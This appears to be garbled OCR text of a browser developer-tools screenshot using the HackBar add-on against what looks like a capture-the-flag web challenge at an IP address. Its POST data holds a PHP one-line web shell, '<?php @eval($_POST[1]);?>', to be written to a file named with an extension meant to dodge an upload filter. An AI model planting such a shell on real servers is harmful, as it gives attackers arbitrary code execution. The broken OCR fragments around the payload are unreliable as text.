 看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序
n Encoding SQL XSS LFI XXE Other
l URL
http://61.147.171.105:56866/index.php?page=admin&id=1a9&submit=%E6%8F%90%E4%BA%A4%E6%9F%A5%E8%AF%A2#
URL
ecute
Post data Referer User Agent Cookies Clear All
"/"
con=<?php @eval($_POST[1]);?>&file=1.php.a